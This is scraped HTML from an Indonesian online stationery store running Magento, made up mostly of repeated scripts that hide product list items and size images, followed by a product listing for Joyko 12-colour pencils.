<script type="text&#x2F;javascript">    var elemJ5135ZtMArray = document.querySelectorAll('li#product-item_1871');
    if(elemJ5135ZtMArray.length !== 'undefined'){
        elemJ5135ZtMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1871");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1871  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6jlcfGBXArray = document.querySelectorAll('li#product-item_2130');
    if(elem6jlcfGBXArray.length !== 'undefined'){
        elem6jlcfGBXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNEys60rcArray = document.querySelectorAll('li#product-item_539');
    if(elemNEys60rcArray.length !== 'undefined'){
        elemNEys60rcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwQQwg4oiArray = document.querySelectorAll('li#product-item_1809');
    if(elemwQQwg4oiArray.length !== 'undefined'){
        elemwQQwg4oiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkReEYsdTArray = document.querySelectorAll('li#product-item_1758');
    if(elemkReEYsdTArray.length !== 'undefined'){
        elemkReEYsdTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjvma7UNzArray = document.querySelectorAll('li#product-item_1875');
    if(elemjvma7UNzArray.length !== 'undefined'){
        elemjvma7UNzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXjHD40meArray = document.querySelectorAll('li#product-item_2134');
    if(elemXjHD40meArray.length !== 'undefined'){
        elemXjHD40meArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgUXQ6u1xArray = document.querySelectorAll('li#product-item_1000');
    if(elemgUXQ6u1xArray.length !== 'undefined'){
        elemgUXQ6u1xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxCIAmTVPArray = document.querySelectorAll('li#product-item_1816');
    if(elemxCIAmTVPArray.length !== 'undefined'){
        elemxCIAmTVPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm5aUPovKArray = document.querySelectorAll('li#product-item_1761');
    if(elemm5aUPovKArray.length !== 'undefined'){
        elemm5aUPovKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempkB7vAVQArray = document.querySelectorAll('li#product-item_1882');
    if(elempkB7vAVQArray.length !== 'undefined'){
        elempkB7vAVQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1882");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1882  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ6I7naSbArray = document.querySelectorAll('li#product-item_2136');
    if(elemJ6I7naSbArray.length !== 'undefined'){
        elemJ6I7naSbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfpcOprv4Array = document.querySelectorAll('li#product-item_1093');
    if(elemfpcOprv4Array.length !== 'undefined'){
        elemfpcOprv4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3fMSWm8dArray = document.querySelectorAll('li#product-item_1822');
    if(elem3fMSWm8dArray.length !== 'undefined'){
        elem3fMSWm8dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuhDEggNsArray = document.querySelectorAll('li#product-item_1766');
    if(elemuhDEggNsArray.length !== 'undefined'){
        elemuhDEggNsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1766");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1766  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAgMEnisyArray = document.querySelectorAll('li#product-item_2001');
    if(elemAgMEnisyArray.length !== 'undefined'){
        elemAgMEnisyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemckyiR3EpArray = document.querySelectorAll('li#product-item_1113');
    if(elemckyiR3EpArray.length !== 'undefined'){
        elemckyiR3EpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEY3Dijb7Array = document.querySelectorAll('li#product-item_1833');
    if(elemEY3Dijb7Array.length !== 'undefined'){
        elemEY3Dijb7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiScP6IjXArray = document.querySelectorAll('li#product-item_2052');
    if(elemiScP6IjXArray.length !== 'undefined'){
        elemiScP6IjXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYimIJDnEArray = document.querySelectorAll('li#product-item_1772');
    if(elemYimIJDnEArray.length !== 'undefined'){
        elemYimIJDnEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1yIO0jn0Array = document.querySelectorAll('li#product-item_1138');
    if(elem1yIO0jn0Array.length !== 'undefined'){
        elem1yIO0jn0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemizwLHHBnArray = document.querySelectorAll('li#product-item_1844');
    if(elemizwLHHBnArray.length !== 'undefined'){
        elemizwLHHBnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwSZ7tSNtArray = document.querySelectorAll('li#product-item_2054');
    if(elemwSZ7tSNtArray.length !== 'undefined'){
        elemwSZ7tSNtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCLhZq3ooArray = document.querySelectorAll('li#product-item_188');
    if(elemCLhZq3ooArray.length !== 'undefined'){
        elemCLhZq3ooArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZqycjIiLArray = document.querySelectorAll('li#product-item_1783');
    if(elemZqycjIiLArray.length !== 'undefined'){
        elemZqycjIiLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvT7VrqjLArray = document.querySelectorAll('li#product-item_1342');
    if(elemvT7VrqjLArray.length !== 'undefined'){
        elemvT7VrqjLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAMKWvGEwArray = document.querySelectorAll('li#product-item_1865');
    if(elemAMKWvGEwArray.length !== 'undefined'){
        elemAMKWvGEwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfK3poLuoArray = document.querySelectorAll('li#product-item_2056');
    if(elemfK3poLuoArray.length !== 'undefined'){
        elemfK3poLuoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2056  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem17vklAC4Array = document.querySelectorAll('li#product-item_232');
    if(elem17vklAC4Array.length !== 'undefined'){
        elem17vklAC4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-232");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-232  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaf8DAQ1jArray = document.querySelectorAll('li#product-item_1788');
    if(elemaf8DAQ1jArray.length !== 'undefined'){
        elemaf8DAQ1jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcWDJqmMAArray = document.querySelectorAll('li#product-item_1672');
    if(elemcWDJqmMAArray.length !== 'undefined'){
        elemcWDJqmMAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1672");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1672  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgCyJLJHAArray = document.querySelectorAll('li#product-item_1867');
    if(elemgCyJLJHAArray.length !== 'undefined'){
        elemgCyJLJHAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1867");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1867  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DGroup\u002Dhighlighter"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationerymurah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stationerymurah.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stationerymurah.id\/rest\/stationerymurahidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stationerymurah.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.stationerymurah.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="520" data-price-box="product-id-520">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-520"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-CP125P</div></div></div></div>    <div class="product alert price"><a href="https://www.stationerymurah.id/productalert/add/price/product_id/520/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-CP125P" action="https://www.stationerymurah.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~/product/520/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="520" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="520" /><input name="form_key" type="hidden" value="kAdDALhlkFOwukzO" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":520,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"520","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.stationerymurah.id/sendfriend/product/send/id/520/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Menyediakan perlengkapan sekolah dan peralatan kantor Joyko dengan harga grosir kualitas terbaik seperti misalnya Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.stationerymurah.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg" /></div><!--mf_product_label_gallery_comment_520--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Color Pencil CP-125P (12 Color)	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pensil &gt; Pensil Gambar	# google_product_category_id: 3026	# merek: Joyko	# satuan: Set	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Color Pencil CP-125P (12 Color) harga per 